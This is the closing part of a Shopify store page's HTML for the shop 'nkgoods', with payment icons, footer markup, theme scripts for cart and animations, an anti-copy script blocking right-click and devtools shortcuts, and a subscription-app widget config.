                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">nkgoods</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nkgoods.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
<style>  </style>
<div id="shopify-block-AMjRqQUh2MSs2WFVnW__2724325275511621162" class="shopify-block shopify-app-block">




  
  
  

  
  

  

  

  <script id='kaching-subscriptions-config' type='application/json'>
    {
      "shopifyDomain": "nkgoods-2966.myshopify.com",
      "moneyFormat": "${{amount}}",
      "liquidLocale": "en",
      "liquidCountryCode": "US",
      "marketId": 53162344724,
      "productId": 0,
      "widgetSettings": {"id":9519,"shopId":9519,"style":"radio","cornerRadius":10,"spacing":10,"blockTitle":"PURCHASE OPTIONS","customCss":null,"addToCartButtonSelector":null,"quantitySelector":null,"priceSelector":null,"compareAtPriceSelector":null,"labelOneTimePurchase":"One time purchase","cardsBackground":{"red":255,"blue":255,"alpha":1,"green":255},"selectedCardsBackground":{"red":255,"blue":255,"alpha":1,"green":255},"borderColor":{"red":0,"blue":0,"alpha":1,"green":0},"blockTitleColor":{"red":0,"blue":0,"alpha":1,"green":0},"titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"priceColor":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":217,"blue":217,"alpha":1,"green":217},"labelColor":{"red":0,"blue":0,"alpha":1,"green":0},"stickyAtc":{"title":"{{ product_title }}","button":"Choose plan","enabled":false},"cardBadge":{"style":"mostPopular","title":"","enabled":false},"features":{"showDefaultFeatures":true},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"badgeColor":{"red":255,"blue":255,"alpha":1,"green":255},"shouldPreselectSubscription":true,"hideWidgetWhenKachingBundlesInPage":true,"isSubscriberRewardsEnabled":false,"shouldDisplaySellingPlanName":false,"shouldDisplayCompareAtPrice":false,"createdAt":"2026-01-15T16:27:37.626Z","updatedAt":"2026-01-15T16:27:37.626Z","storefrontAccessToken":"f1fc10353ff3f78fe87659a70367585c"},
      "sellingPlanConfigs": {"gid:\/\/shopify\/SellingPlan\/690925011220":{"delivery":{"interval":"MONTH","frequency":1},"discount":{"type":"PERCENTAGE","adjustmentValue":20},"billing":{"interval":"MONTH","frequency":1,"minCycles":null,"maxCycles":null},"recurringDiscountAdjustment":null,"productQuantityOnSelect":null,"productQuantityPolicy":null,"freeProductsPolicy":null,"deliveryPricePolicy":null,"allowAutomaticLineActions":false,"automaticLineActionsPolicy":null}},
      "isDesignMode": false,
      "b2bCustomer": false
    }
  </script>

  <script src='https://cdn.shopify.com/extensions/019bbc96-f798-783a-819c-a59f308e0b7d/kaching-subscriptions-188/assets/kaching-subscriptions.js' crossorigin='anonymous' defer></script>
  <script
    src='https://cdn.shopify.com/extensions/019bbc96-f798-783a-819c-a59f308e0b7d/kaching-subscriptions-188/assets/kaching-subscriptions-block.js'
    crossorigin='anonymous'
    defer
  ></script>

  <link
    rel='stylesheet'
    href='https://cdn.shopify.com/extensions/019bbc96-f798-783a-819c-a59f308e0b7d/kaching-subscriptions-188/assets/kaching-subscriptions.css'
    crossorigin='anonymous'
  >
  <link
    rel='stylesheet'
    href='https://cdn.shopify.com/extensions/019bbc96-f798-783a-819c-a59f308e0b7d/kaching-subscriptions-188/assets/kaching-subscriptions-block.css'
    crossorigin='anonymous'
  >

  




</div></body>
</html>
